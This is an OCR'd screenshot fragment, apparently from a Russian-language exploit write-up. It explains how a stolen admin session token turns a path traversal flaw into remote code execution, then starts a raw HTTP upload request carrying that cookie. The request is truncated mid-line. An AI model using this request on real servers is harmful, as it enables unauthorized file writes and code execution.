
Так как теперь у нас есть авторизационный
токен (сессия) одного из админов, мы можем
выполнять оба других уязвимых метода и
теперь мы можем не только читать файлы с
сервера, но удалять и записывать. И таким
образом с помощью Path Traversal мы
фактически получаем RCE.
Код:
Скопировать в буфер обмена
[SIZE=4]POST /uploadModule/ HTTP/1.1

Host: localhost

Content-Type: multipart/form-data; boundar
Content-Length: 418

Connection: close

Cookie: user=%242a%2404%24rNpCpVcis75iALwBo
-----------------------------14404276141188
Content-Disposition: form-data; name="cooki